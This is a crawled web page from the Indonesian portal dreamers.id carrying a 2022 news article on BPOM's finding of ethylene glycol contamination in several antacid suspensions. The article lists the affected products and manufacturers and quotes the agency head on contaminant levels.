

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gayahidup.dreamers.id/article/108507/selain-obat-batuk-obat-asam-lambung-ini-juga-terkena-cemaran-etilen-glikol
body_size: 15225
content:
 
                                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://gayahidup.dreamers.id/article/108507/selain-obat-batuk-obat-asam-lambung-ini-juga-terkena-cemaran-etilen-glikol"/>
<!-- fb-og -->
<link rel="image_src" href="https://www.dreamers.id/img_artikel/76obat-asam-lambung-gagal-ginjal.jpg"/>
<meta property="fb:app_id" content="1161979123825718"/>
<meta property="og:image" content="https://www.dreamers.id/img_artikel/76obat-asam-lambung-gagal-ginjal.jpg"/>
<meta property="og:image:url" content="https://www.dreamers.id/img_artikel/76obat-asam-lambung-gagal-ginjal.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="450"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Selain Obat Batuk, Obat Asam Lambung Ini Juga Terkena Cemaran Etilen Glikol"/>
<meta property="og:description" content="DREAMERS.ID - BPOM tidak hanya menemukan cemaran etilen glikol dalam obat sirup anak-anak atau yang mengandung paracetamol saja, melainkan juga temuannya mencapai ke obat asam lambung."/>
<meta property="og:url" content="https://gayahidup.dreamers.id/article/108507/selain-obat-batuk-obat-asam-lambung-ini-juga-terkena-cemaran-etilen-glikol"/>
<meta property="og:site_name" content="https://www.dreamers.id"/>
<meta property="og:type" content="article"/>
<!-- /fb-og -->
<!-- S:twitter card -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@dreamersradioid"/>
<meta name="twitter:creator" content="@dreamersradioid">
<meta name="twitter:title" content="Selain Obat Batuk, Obat Asam Lambung Ini Juga Terkena Cemaran Etilen Glikol"/>
<meta name="twitter:description" content="DREAMERS.ID - BPOM tidak hanya menemukan cemaran etilen glikol dalam obat sirup anak-anak atau yang mengandung paracetamol saja, melainkan juga temuannya mencapai ke obat asam lambung."/>
<meta name="twitter:image" content="https://www.dreamers.id/img_artikel/76obat-asam-lambung-gagal-ginjal.jpg"/>
<!-- E:twitter card -->
<title>Selain Obat Batuk, Obat Asam Lambung Ini Juga Terkena Cemaran Etilen Glikol</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="bpom obat sirup, etilen glikol, gagal ginjal obat sirup, obat asam lambung"/>
<meta name="date" content="2022-11-10 18:25:00">
<meta name="description" content="DREAMERS.ID - BPOM tidak hanya menemukan cemaran etilen glikol dalam obat sirup anak-anak atau yang mengandung paracetamol saja, melainkan juga temuannya mencapai ke obat asam lambung."/>
<meta name="googlebot" content="all"/>
<meta content="id" name="language"/>
<meta content="id" name="geo.country"/>
<meta content="Indonesia" name="geo.placename"/>
<meta http-equiv="content-language" content="id-id">

<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/article.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/lifestyle.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>

<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/menu.js"></script>
<!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','220076545245638');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=220076545245638&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<script>fbq('track','ViewContent');</script>
<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=1161979123825718";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
	
	   
    <div id="batasatas"></div>
    
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                    <div style="width:728px; float:left">
<div style="font-weight:normal; font-size:13px"><a href="https://www.dreamers.id" id="link_arsip">Dreamland</a> > <a href="https://gayahidup.dreamers.id" id="link_arsip">Gaya Hidup</a> > <a style="color:#ec008c;">Article</a></div>

<div id="judul_artikel" style="color:#3a3a3c; margin:10px 0px 5px; font-weight:bold"><h1><b>Selain Obat Batuk, Obat Asam Lambung Ini Juga Terkena Cemaran Etilen Glikol</b></h1></div>
<div style="font-size:12px; margin-top:0px;">Kamis, 10 November 2022 18:25 by <span style="color:#ec008c;">muthiasp | 4460 hits</span></div>
<div style="border-bottom:solid 1px #9c9c9c; width:100%; margin-top:10px; margin-bottom:10px"></div>

<div style="float:left; padding-bottom:20px; color:#3a3a3c; font-family: calibri">


    <div style="float:left; width:480px">
        <div><img src="https://www.dreamers.id/img_artikel/76obat-asam-lambung-gagal-ginjal.jpg" alt="Selain Obat Batuk, Obat Asam Lambung Ini Juga Terkena Cemaran Etilen Glikol" title="Selain Obat Batuk, Obat Asam Lambung Ini Juga Terkena Cemaran Etilen Glikol" width="480" style="border-radius: 5px"></div>
        <div align="right" style="font-size:11px; margin-top:3px; color:#ec008c">Image source: DW</div>
    </div>

    <div style="float:left; width:238px; margin-left:10px">

        <div><h2 style="font-size:20px; font-style:italic; margin-top:0px; margin-bottom:0px; font-family: MyriadPro-Black"><font color="#3a3a3c">RELATED</font> <font color="#d21384">ARTICLES</font></h2></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px">
                <div style="float:left; padding:5px"><a href="https://gayahidup.dreamers.id/article/116416/viral-joki-strava-fenomena-miris-haus-validasi-agar-kelihatan-sehat" id="gambar_opacity" title="Viral Joki Strava, Fenomena Miris Haus Validasi Agar Kelihatan Sehat"><img src="https://www.dreamers.id/img_artikel/63joki-strava-th.jpg" alt="Viral Joki Strava, Fenomena Miris Haus Validasi Agar Kelihatan Sehat" width="80" style="border-radius: 5px"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://gayahidup.dreamers.id/article/116416/viral-joki-strava-fenomena-miris-haus-validasi-agar-kelihatan-sehat" id="link_hov_headline_judul" style="font-size:15px" title="Viral Joki Strava, Fenomena Miris Haus Validasi Agar Kelihatan Sehat">Viral Joki Strava, Fenomena Miris Haus Validasi Agar Kelihatan Sehat</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px">
                <div style="float:left; padding:5px"><a href="https://gayahidup.dreamers.id/article/113289/apa-itu-sianida-dan-tindakan-apa-yang-harus-dilakukan-jika-terpapar-ini-penjelasannya" id="gambar_opacity" title="Apa Itu Sianida dan Tindakan Apa yang Harus Dilakukan Jika Terpapar? Ini Penjelasannya!"><img src="https://www.dreamers.id/img_artikel/26sianida.jpg" alt="Apa Itu Sianida dan Tindakan Apa yang Harus Dilakukan Jika Terpapar? Ini Penjelasannya!" width="80" style="border-radius: 5px"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://gayahidup.dreamers.id/article/113289/apa-itu-sianida-dan-tindakan-apa-yang-harus-dilakukan-jika-terpapar-ini-penjelasannya" id="link_hov_headline_judul" style="font-size:15px" title="Apa Itu Sianida dan Tindakan Apa yang Harus Dilakukan Jika Terpapar? Ini Penjelasannya!">Apa Itu Sianida dan Tindakan Apa yang Harus Dilakukan Jika Terpapar? Ini Penjelasannya!</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px">
                <div style="float:left; padding:5px"><a href="https://gayahidup.dreamers.id/article/109641/ini-pemicu-palpitasi-jantung-seperti-yang-dialami-haechan-nct" id="gambar_opacity" title="Ini Pemicu Palpitasi Jantung Seperti yang Dialami Haechan NCT"><img src="https://www.dreamers.id/img_artikel/200EA4982A-A995-479D-B038-C467368506F4.jpeg" alt="Ini Pemicu Palpitasi Jantung Seperti yang Dialami Haechan NCT" width="80" style="border-radius: 5px"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://gayahidup.dreamers.id/article/109641/ini-pemicu-palpitasi-jantung-seperti-yang-dialami-haechan-nct" id="link_hov_headline_judul" style="font-size:15px" title="Ini Pemicu Palpitasi Jantung Seperti yang Dialami Haechan NCT">Ini Pemicu Palpitasi Jantung Seperti yang Dialami Haechan NCT</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px">
                <div style="float:left; padding:5px"><a href="https://gayahidup.dreamers.id/article/109420/korea-selatan-melaporkan-kasus-kematian-pertama-akibat-amoeba-pemakan-otak" id="gambar_opacity" title="Korea Selatan Melaporkan Kasus Kematian Pertama Akibat Amoeba Pemakan Otak"><img src="https://www.dreamers.id/img_artikel/51korea-selatan-kasus-amoeba-pemakan-otak-naegleria-fowleri.jpg" alt="Korea Selatan Melaporkan Kasus Kematian Pertama Akibat Amoeba Pemakan Otak" width="80" style="border-radius: 5px"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://gayahidup.dreamers.id/article/109420/korea-selatan-melaporkan-kasus-kematian-pertama-akibat-amoeba-pemakan-otak" id="link_hov_headline_judul" style="font-size:15px" title="Korea Selatan Melaporkan Kasus Kematian Pertama Akibat Amoeba Pemakan Otak">Korea Selatan Melaporkan Kasus Kematian Pertama Akibat Amoeba Pemakan Otak</a></h3></div>
            </div>
            <div id="clear"></div>
        
    </div>
    <div id="clear"></div>
            <div style="margin-top:10px; font-size:16px;">
            <p><a id="link_keyword" href="http://www.dreamers.id" style="text-decoration:none; color:#db007c">DREAMERS.ID</a> - BPOM tidak hanya menemukan cemaran etilen glikol dalam obat sirup anak-anak atau yang mengandung paracetamol saja, melainkan juga temuannya mencapai ke obat asam lambung.</p>

<p>Melansir laman CNN Indonesia, obat asam lambung yang ditarik merupakan obat berjenis suspensi atau sediaan cair yang mengandung partikel padat tidak larut dalam air. Berikut beberapa obat asam lambung yang masuk dalam daftar:</p>

<p>- Antasida DOEN (PT Universal Pharmaceutical Industries),<br/>
- Tomaag Forte (PT Yarindo Farmatama),<br/>
- Antasida Doen (PT Afi Farma),<br/>
- Gastricid (PT Afi Farma)</p>

<div id='div-gpt-ad-1531472585576-6' align='center'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script></div><p>Etilen glikol (EG) dan dietelin glikol (DEG) disinyalir kuat sebagai penyebab meningkatnya kasus gagal ginjal pada anak. BPOM sudah menarik izin edar 69 obat sirup dari tiga industri farmasi yakni PT Yarindo Farmatama,&nbsp;PT Universal Pharmaceutical Industries, dan PT Afi Farma.</p>

<p>Kepala BPOM Penny Lukito juga menyebut telah menemukan kandungan EG dan DEG hampir 100 persen dalam bahan kimia berlabel propilen glikol. Bahan itu digunakan oleh industri farmasi sebagai zat pelarut dalam obat-obatan sirup.</p>

<p>&quot;Bahan baku yang seharusnya 0,1 persen, 9 sampel terdeteksi mengandung 52 persen. Bahkan ada yang sampai 99 persen. Hampir 100 persen kandungan EG dan DEG, bukan propilen glikol,&quot; kata Penny.</p>
<p>(mth)</p>        </div>
    	
		
    	<ul style="margin-top:30px; font-size:13px; text-align:center; margin-left:-50px;">
		<li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/etilen+glikol' id='link_tag'>etilen glikol</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/obat+sirup' id='link_tag'>obat sirup</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/bpom' id='link_tag'>bpom</a></li>	</ul>
        </div>

<div id="clear"></div>

<div style="background-color:#f1f1f3; margin-top:5px; height:30px; padding-top:5px;padding-bottom:5px;" align="left">
    
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div style="float: left; margin-left:30px" class="g-plus" data-action="share" data-annotation="bubble"></div>
<div class="fb-share-button" data-href="" data-layout="button_count" style="float:left; margin-left:10px"></div>
<div style="float:left; padding: 0px 0; width:180; margin-left:10px">
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="DreamersRadioID" data-count="horizontal" data-text="" data-counturl=">" title="Share to Twitter">
        Tweet
    </a>
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</div>
<div style="float:left; margin-left:10px; margin-right:10px">
    <a href="http://www.twitter.com/#!/DreamersRadioID" target="_blank"><img src="https://www.dreamers.id/images/twitter2.png" width="99" height="22"/></a>
</div>
<div style="clear:left"></div></div>


<div style="margin-top:10px;"></div>

<div style="width:728px;">
	<a name="halaman"></a>
    <div style="padding-bottom:5px; margin-top:0px; font-weight:bold; padding-bottom:5px; color:#ec008c;">Komentar</div>
   <div style="border-bottom:solid 1px #dfdfdf; padding: 5px; margin-bottom:10px;"></div>
